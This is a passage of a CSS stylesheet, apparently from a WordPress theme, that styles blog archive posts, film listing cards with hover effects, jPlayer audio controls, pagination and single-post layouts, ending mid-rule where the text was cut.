.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay {
  position: relative;
  display: block;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img {
  width: 100%;
  overflow: hidden;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img.img-responsive {
  width: auto;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .prettyPhoto {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  border: 1px solid #fff;
  color: #fff;
  opacity: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translate(-50%, -50%) scale(0.8);
  -ms-transform: translate(-50%, -50%) scale(0.8);
  -o-transform: translate(-50%, -50%) scale(0.8);
  transform: translate(-50%, -50%) scale(0.8);
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .prettyPhoto:hover {
  color: #fd6500;
  border: 1px solid #fd6500;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav {
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-prev {
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-prev:hover {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-next {
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  position: absolute;
  top: 50%;
  right: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-dots {
  text-align: center;
  position: absolute;
  bottom: 20px;
  width: 100%;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-dots .owl-dot {
  background: #868686;
  display: inline-block;
  height: 10px;
  margin: 0 5px;
  width: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-dots .owl-dot.active {
  background: transparent;
  border: 1px solid #fd6500;
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-link-wrapper .post-content-link {
  background: #eeeeee;
  height: 60px;
  display: flex;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-link-wrapper .post-content-link i {
  width: 60px;
  line-height: 60px;
  background: #fd6500;
  color: #fff;
  text-align: center;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-link-wrapper .post-content-link a {
  margin-left: 20px;
  line-height: 60px;
  font-weight: 700;
  font-style: italic;
  text-transform: uppercase;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface {
  height: 60px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls {
  height: 60px;
  line-height: 60px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls a {
  color: #fff;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls a:hover {
  color: #fd6500;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls a i {
  font-size: 16px;
  line-height: 18px;
  position: relative;
  top: 2px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress {
  width: calc(100% - 200px) !important;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress .jp-seek-bar {
  height: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress .jp-seek-bar .jp-play-bar {
  background: #fd6500;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-volume .jp-volume-bar {
  height: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-volume .jp-volume-bar .jp-volume-bar-value {
  background: #fd6500;
  height: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper {
  padding: 15px;
  background: #eeeeee;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote {
  border-left: none;
  font-style: italic;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p {
  font-family: "Playfair Display";
  font-size: 24px;
  margin-bottom: 20px;
}

@media screen and (max-width: 767px) {
  .haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p {
    font-size: 22px;
  }
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p i {
  font-style: italic;
  color: #fd6500;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p i.fa-quote-left {
  margin-right: 5px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote cite {
  font-weight: 700;
  text-transform: uppercase;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper {
  text-align: left;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-category {
  margin-top: 30px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-category a {
  text-transform: uppercase;
  font-size: 16px;
  font-style: italic;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title {
  margin-top: 10px;
  line-height: 1.4;
}

@media screen and (max-width: 767px) {
  .haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title {
    padding: 0;
  }
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a {
  color: #262626;
  font-size: 34px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a:hover {
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a {
    font-size: 24px;
  }
}

@media screen and (max-width: 767px) {
  .haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a {
    font-size: 18px;
  }
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info {
  font-style: italic;
  margin-top: 15px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-sticky {
  display: inline-block;
  margin-right: 15px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-sticky i {
  margin-right: 8px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-author {
  display: inline-block;
  margin-right: 15px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-author i {
  margin-right: 5px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-date {
  display: inline-block;
  margin-right: 15px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-date i {
  margin-right: 8px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-comment {
  display: inline-block;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-comment i {
  margin-right: 5px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-excerpt {
  margin-top: 15px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-read-more {
  margin-top: 40px;
  margin-bottom: 40px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-read-more .read-more {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 8px 30px;
  text-transform: capitalize;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-read-more .read-more:hover {
  background-color: transparent;
  border: 2px solid #e0e0e0;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.format-standard:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-meta-category {
  margin-top: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.large-image .post-wrapper {
  padding-bottom: 10px;
  border-bottom: 1px solid #e0e0e0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image .post-wrapper {
  padding-bottom: 10px;
  border-bottom: 1px solid #e0e0e0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper {
  width: 50%;
  float: left;
  margin-bottom: 30px;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper .post-thumbnail {
  margin-right: 10px;
}

@media screen and (max-width: 991px) {
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper {
    width: 100%;
    margin-bottom: 0;
  }
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper .post-thumbnail {
    margin-right: 0;
  }
}

@media screen and (max-width: 767px) {
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper {
    width: 100%;
  }
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper {
  width: 50%;
  float: left;
  text-align: left;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail {
  margin-left: 10px;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-meta-category {
  margin-top: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-title {
  margin-top: 0;
  padding: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-title a {
  font-size: 18px;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-excerpt {
  padding: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-read-more {
  margin-top: 30px;
  margin-bottom: 30px;
}

@media screen and (max-width: 991px) {
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper {
    width: 100%;
    text-align: center;
  }
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail {
    margin-left: 0;
  }
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-meta-category {
    margin-top: 15px;
  }
}

@media screen and (max-width: 767px) {
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper {
    width: 100%;
  }
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-title {
  margin-top: 0;
  padding: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-title a {
  font-size: 18px;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-excerpt {
  padding: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-read-more {
  margin-top: 30px;
  margin-bottom: 30px;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.format-audio .post-wrapper .post-content-wrapper {
  width: 100%;
  text-align: center;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.format-audio .post-wrapper .post-content-wrapper .post-detail {
  margin-left: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.format-audio .post-wrapper .post-content-wrapper .post-detail .post-meta-category {
  margin-top: 30px;
}

.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-meta-category, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-meta-category {
  margin-top: 20px;
}

.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-title, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-title {
  padding: 0;
  margin-bottom: 0;
  margin-top: 5px;
}

.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-title a, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-title a {
  font-size: 22px;
}

@media screen and (max-width: 767px) {
  .haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-title a, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-title a {
    font-size: 18px;
  }
}

.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-meta-info, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-meta-info {
  display: none;
}

.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-excerpt, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-excerpt {
  display: none;
}

.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-read-more, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-read-more {
  display: none;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail:hover .film-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail:hover .film-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail:hover .film-image .film-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image {
  overflow: hidden;
  position: relative;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label {
  position: absolute;
  right: 0;
  top: 20px;
  padding: 1px 15px;
  color: #fff;
  font-size: 15px;
  font-weight: 700;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label.hot {
  background-color: #da0e2b;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label.new {
  background-color: #da0e2b;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label.trending {
  background-color: #fd6500;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button,
.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct {
  width: 50px;
  height: 50px;
  display: block;
  padding: 50px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button:hover,
.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button:hover:before,
.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button:before,
.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 40px;
  top: 0;
  color: #fff;
  line-height: 100px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button i,
.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta {
  text-align: center;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-rating {
  margin-top: 15px;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-rating .point {
  color: #fd6500;
  font-size: 24px;
  font-weight: 700;
  margin-right: 5px;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-title {
  font-size: 18px;
  margin-top: 5px;
  padding: 0px 10px;
  line-height: 1.8;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-title a {
  color: #262626;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category {
  margin-top: 3px;
  margin-bottom: 25px;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category a {
  color: #757575;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category a {
    font-size: 12px;
  }
}

.haru-archive-blog .archive-paging.default {
  font-style: italic;
  font-weight: 600;
  margin-top: 30px;
  text-align: center;
}

.haru-archive-blog .archive-paging.default .page-numbers {
  list-style: none;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.haru-archive-blog .archive-paging.default .page-numbers li {
  display: inline-block;
  padding-right: 25px;
}

.haru-archive-blog .archive-paging.default .page-numbers li span, .haru-archive-blog .archive-paging.default .page-numbers li a {
  display: inline-block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}

.haru-archive-blog .archive-paging.default .page-numbers li span.current {
  color: #fd6500;
}

.haru-archive-blog .archive-paging.default .page-numbers li a:hover, .haru-archive-blog .archive-paging.default .page-numbers li a:focus {
  background: none;
  color: #fd6500;
}

.haru-archive-blog .archive-paging.default .page-numbers li a.prev, .haru-archive-blog .archive-paging.default .page-numbers li a.next {
  text-transform: uppercase;
}

.haru-archive-blog .archive-paging.load-more {
  text-align: center;
}

.haru-archive-blog .archive-paging.load-more button {
  background-image: none;
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  font-weight: 700;
  padding: 6px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-paging.load-more button:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-paging.load-more button:focus {
  outline: none;
}

.single-content .single-wrapper article .post-meta-wrapper {
  text-align: center;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-meta-category a {
  font-size: 16px;
  font-style: italic;
  text-transform: uppercase;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-title {
  font-size: 34px;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-title {
    font-size: 24px;
  }
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info {
  font-style: italic;
  margin-top: 20px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-sticky {
  display: inline-block;
  margin-right: 15px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-sticky i {
  margin-right: 8px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-author {
  display: inline-block;
  margin-right: 15px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-author i {
  margin-right: 5px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-date {
  display: inline-block;
  margin-right: 15px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-date i {
  margin-right: 8px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-comment {
  display: inline-block;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-comment i {
  margin-right: 5px;
}

.single-content .single-wrapper article .post-thumbnail-wrapper {
  margin-top: 50px;
}

.single-content .single-wrapper article .post-thumbnail-wrapper:hover .owl-nav {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail {
  position: relative;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail:hover .post-thumbnail-overlay:before {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail:hover .prettyPhoto {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay {
  position: relative;
  display: block;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay:before {
  display: none;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(253, 101, 0, 0.8);
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img {
  width: 100%;
  overflow: hidden;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img.img-responsive {
  width: auto;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .prettyPhoto {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  border: 1px solid #fff;
  color: #fff;
  opacity: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translate(-50%, -50%) scale(0.8);
  -ms-transform: translate(-50%, -50%) scale(0.8);
  -o-transform: translate(-50%, -50%) scale(0.8);
  transform: translate(-50%, -50%) scale(0.8);
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .prettyPhoto:hover {
  color: #fd6500;
  border: 1px solid #fd6500;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-play-pause a:hover {
  color: #fd6500;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress {
  width: calc(100% - 200px) !important;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress .jp-play-bar {
  background: #fd6500;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-volume .jp-volume-bar-value {
  background: #fd6500;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav {
  opacity: 0;
